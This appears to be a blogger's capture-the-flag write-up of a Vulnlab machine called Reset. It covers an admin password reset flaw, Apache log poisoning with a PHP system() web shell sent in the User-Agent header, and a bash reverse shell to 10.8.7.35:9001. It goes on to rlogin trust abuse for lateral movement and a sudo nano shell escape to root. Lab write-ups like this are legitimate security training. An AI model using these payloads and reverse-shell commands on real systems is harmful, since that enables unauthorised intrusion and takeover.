Reset - VL
Reset - Something?

Reset is an easy machine from Vunlab, Starts off with a website where I can reset the password of admin via reset password endpoint where password is returned in the response.
After getting access to dashboard I can exploit log poisoning to get a shell. To get shell as sadm user I can abuse Berkeley r commands where this user has an tmux session running, In this tmux session I can run nano as sudo on some file, I’ll abuse nano to get root.
Recon
nmap
1
2
3
4
5
6
7
8
9
10
11
nmap 10.10.107.144
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-08-10 06:26 EDT
Nmap scan report for 10.10.107.144
Host is up (0.14s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
512/tcp open exec
513/tcp open login
514/tcp open shell
Access to Dashboard
We can’t really make an account, but there is Forgot Password? Where we can reset the password of admin.

After getting access to dashboard we can read auth.log and sys.log file.

looking at the request to read file in burp, I able to read other log files too. But I cannot read /etc/passwd or such other files.
$ as www-data
log poisoning

I can read the apache access log file which logs the User-Agent. I’ll log poison it to get RCE.
I’ll send this <?php system('id'); ?> as my UserAgent.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /dashboard.php HTTP/1.1
Host: 10.10.107.144
User-Agent: vl_rce <?php system('id'); ?>
Referer: http://10.10.107.144/dashboard.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://10.10.107.144
DNT: 1
Connection: close
Cookie: PHPSESSID=dbic5ldjuq34d0bqr155ug94to
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
Priority: u=0, i
file=%2Fvar%2Flog%2Fauth.log
This is logged into /var/log/apache2/access.log, and after reading the apache log file again I’m able to get rce.
I’ll send this php small cmd <?php system($_REQUEST['cmd']); ?> as my user-agent.
Now since I have a proper rce, I can get a shell!
I’ll base64 encode the shell.
1
2
➜ ~ echo 'bash -c "bash -i >& /dev/tcp/10.8.7.35/9001 0>&1"' | base64
YmFzaCAgLWMgImJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuOC43LjM1LzkwMDEgICAwPiYxIgo=
That small space after port number and
0>&1is need to get a shell.
And boom, we have a shell:
1
2
3
4
5
6
7
nc -nvlp 9001
listening on [any] 9001 ...
connect to [x.x.x.x] from (UNKNOWN) [10.10.x.x] 46866
bash: cannot set terminal process group (765): Inappropriate ioctl for device
bash: no job control in this shell
www-data@reset:/var/www/html$
Looking at the webroot directory, there are is interesting directory containing sqlite3 db.
1
2
3
4
5
$ ls
dashboard.php
index.php
private_34eee5d2
reset_password.php
Sqlite3 db
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@reset:/var/www/html/private_34eee5d2$ sqlite3 db.sqlite .dump
sqlite3 db.sqlite .dump
PRAGMA foreign_keys=OFF;
BEGIN TRANSACTION;
CREATE TABLE users (
id INTEGER PRIMARY KEY AUTOINCREMENT,
username TEXT NOT NULL UNIQUE,
password_hash TEXT NOT NULL,
is_admin INTEGER DEFAULT 0
);
INSERT INTO users VALUES(1,'admin','b766759dda67f26a77e3e72ad9f284ac568a942f',1);
DELETE FROM sqlite_sequence;
INSERT INTO sqlite_sequence VALUES('users',1);
COMMIT;
But that hash is useless, let’s move onto next steps.
$ as sadm
Looking at the users in machine:
1
2
3
4
$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
local:x:1000:1000:local:/home/local:/bin/bash
sadm:x:1001:1001:,,,:/home/sadm:/bin/bash
It has sadm and local, I can access sadm’s home dir.
1
2
3
4
5
6
7
8
9
10
11
$ ls -lah
total 32K
drwxr-x--- 4 sadm sadm 4.0K Dec 6 2024 .
drwxr-xr-x 4 root root 4.0K Dec 6 2024 ..
lrwxrwxrwx 1 sadm sadm 9 Dec 6 2024 .bash_history -> /dev/null
-rw-r--r-- 1 sadm sadm 220 Dec 6 2024 .bash_logout
-rw-r--r-- 1 sadm sadm 3.7K Dec 6 2024 .bashrc
drwx------ 2 sadm sadm 4.0K Dec 6 2024 .cache
drwxrwxr-x 3 sadm sadm 4.0K Dec 6 2024 .local
-rw-r--r-- 1 sadm sadm 807 Dec 6 2024 .profile
-rw------- 1 sadm sadm 7 Dec 6 2024 .rhosts
rlogin
.rlogin does not require a passsword
.rhosts was something new to me, looking around on the internet of nerds I found that it’s something alternate to ssh.
So, sadm user is configured to be logged in via rlogin.
1
2
3
4
5
6
$ cat /etc/hosts.equiv
# /etc/hosts.equiv: list of hosts and users that are granted "trusted" r
# command access to your system .
- root
- local
+ sadm
You can read more about it on here
To get shell as sadm, we need to first install r-command client
1
sudo apt install rsh-redone-client
Now we need to create a user on our machine.
1
2
3
4
5
$ sudo useradd sadm
$ sudo passwd sadm
New password:
Retype new password:
passwd: password updated successfully
Set the password and now we can login as sadm
Get a shell as sadm
1
2
3
4
5
6
7
$ sudo su sadm
$ rlogin 10.10.107.144
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
<SNIP>
sadm@reset:~$
sadm@reset:~$ cat /flag.txt
VL{g1t_guud_f0r_d4_fl4g}
# as root
1
2
3
4
5
6
7
8
$ ps -auxww | grep sadm
sadm 718 0.0 0.4 8764 4064 ? Ss 12:11 0:00 tmux new-session -d -s sadm_session
sadm 719 0.0 0.5 8756 5428 pts/3 Ss+ 12:11 0:00 -bash
sadm 1054 0.0 1.0 17072 9816 ? Ss 12:11 0:00 /lib/systemd/systemd --user
sadm 1055 0.0 0.4 103800 3852 ? S 12:11 0:00 (sd-pam)
sadm 1061 0.0 0.5 8736 5412 pts/4 S 12:11 0:00 -bash
sadm 1192 0.0 0.3 10336 3736 pts/4 R+ 12:14 0:00 ps -auxww
sadm 1193 0.0 0.2 6480 2228 pts/4 S+ 12:14 0:00 grep --color=auto sad
sadm has a tmux session running, I can attach this tmux session via tmux a -t sadm_session.
In the tmux session we can see the password and:
1
2
3
4
5
6
7
8
9
~$ sudo -l
Matching Defaults entries for sadm on reset:
env_reset, timestamp_timeout=-1, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, !syslog
User sadm may run the following commands on reset:

(ALL) PASSWD: /usr/bin/nano /etc/firewall.sh
(ALL) PASSWD: /usr/bin/tail /var/log/syslog
(ALL) PASSWD: /usr/bin/tail /var/log/auth.log
Awesome, we can run nano as root on /etc/firewall.sh, Run sudo nano /etc/firewall.sh.
I can CTRL + T to execute commands in nano.
I’ll spawn a bash shell, It’s going to bit slower since it’s nested but all I need is flag.
1
reset; bash 1>&0 2>&0
BOOM, we have a shell as root.
1
2
root@reset:~# wc -c root_******.txt
37 root_******.txt
Thanks for reading, it’s my First box on VL.